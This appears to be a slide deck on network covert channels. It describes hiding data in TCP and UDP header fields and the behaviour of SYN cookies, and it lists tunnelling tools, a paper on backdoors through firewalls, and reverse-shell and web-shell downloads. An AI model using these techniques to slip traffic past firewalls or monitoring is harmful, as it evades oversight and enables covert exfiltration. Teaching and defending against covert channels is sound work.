



## Hiding Data in TCP-Headers

(RFC 793)

- Hard to detect: choice of initial sequencenumber -> quite high overhead; choice of windowsize for every packet
- Options are quite often used and blocking might break functionality
- Not all options fit into 4 bytes -> padding is great for hiding stuff
- Eventually source port can be used



# Hiding Data in UDP-Headers

(RFC 768)

- Not much of a header -> not much place for hiding
- Eventually source port can be used (like TCP)
- Since checksum is optional, on bit of information can be carried with every packet, if checksum is set or not
- Bad for our purpose



### **SYN-Cookies**

- Special choice of initial sequencenumber
- Only used, if SYN-backlog runs full
- Connection can be set up without SYN, if attacker can guess the actual sequencenumber
- Statefull firewalls have their own backlogs and therefore won't let ACK without SYN allow to pass



# Links

- Heise Security: Schleichpfade http://www.heise.de/security/artikel/43716
- Firewall Tunnel, http://www.employees.org/~hek2000/projects/firewallTunnel, Kaichuan He (http://www.employees.org/~hek2000/index.html)
- GNU HTTP Tunnel, http://www.nocrew.org/software/httptunnel.html, Lars Brinkhoff (http://lars.nocrew.org)
- HTTP Tunnel in Java, http://sourceforge.net/projects/javahttptunnel, Gokul Singh
- Zebedee Secure Tunnel, http://sourceforge.net/projects/zebedee, Neil Winton
- desproxy, http://sourceforge.net/projects/desproxy, Miguelanxo Otero Salgueiro
- nstx, http://nstx.dereference.de, Florian Heinz (sky@sysv.de), Julien Oster(frodo@sysv.de) http://slashdot.org/articles/00/09/10/2230242.shtml
- MailTunnel 0.2 (parrot), http://www.detached.net/mailtunnel, Magnus Lundström (logic@nocrew.org)
- Loki, http://www.phrack.org/show.php?p=49&a=6, http://www.phrack.org/show.php?p=51&a=6, daemon9 (route@infonexus.com)
- icmptunnel 0.1.3, http://www.detached.net/icmptunnel/index.html, Magnus Lundström (logic@nocrew.org)
- AckCmd, http://www.ntsecurity.nu/toolbox/ackcmd, Arne Vidstrom (arne.vidstrom@ntsecurity.nu)
- FTP-tunnel, http://dhirajbhuyan.hypermart.net/ftp-tunnel.html, Dhiraj Bhuyan (dbhuyans@yahoo.com)
- Gray-World NET Team, http://gray-world.net/papers.shtml
- Tools: http://www.indianz.ch/lnxtoolsd.htm
- itunnel: http://www2.packetstormsecurity.org/cgi-bin/search/search.cgi?searchvalue=itunnel&type=archives&%5Bsearch%5D.x=0&% 5Bsearch%5D.y=0l
- Protokolle: http://www.just2good.co.uk/index.php?ITFrameSet.php
- Knowledge: http://www.wikipedia.org; http://en.wikipedia.org
- iptables/netfilter: http://www.netfilter.org/
- Placing Backdoors Trhough Firewalls: http://www.thc.org/papers/fw-backd.htm
- Stegtunnel: http://www.synacklabs.net/OOB/stegtunnel.html
- TIS firewall toolkit: http://www.fwtk.org
- Vom Menschen zum Unix-Hacker: http://www.thc.org/papers/h2h.htm (und alles von http://www.thc.org)
- www-reverse shell: http://www.thc.org/download.php?t=r&f=rwwwshell-2.0.pl.gz
- Web-Shell: http://gray-world.net/pr wsh.shtml
- Shell-in-a-box: http://shellinabox.com/
- CGI-Shell: http://cgi-shell.binaervarianz.de/
- PHPShell: http://www.gimpster.com/wiki/PhpShell
- Linux Advanced Routing and Traffic Control: http://www.lartc.org/lartc.htm
- Die Maus erklärt das Internet: http://www.die-maus.de/sachgeschichten/sachgeschichten.phtml
- Warriors of the Net (Film): http://www.warriorsofthe.net/
- Intro to Linux-Firewall, Ethernet, DNS,...: http://www.jaganelli.de/pingu FrameSet/index.htm
- The Network mapper: http://www.insecure.org/nmap
- corkscrew TCP (e. g. ssh) through web-proxies: http://www.agroman.net/corkscrew/
- crywrap: http://bonehunter.rulez.org/CryWrap.phtml
- The OpenBSD Packetfilter pf: http://www.benzedrine.cx/pf.html



The only secure computer is one that's disconnected from all networks – especially power...

Mike Meyer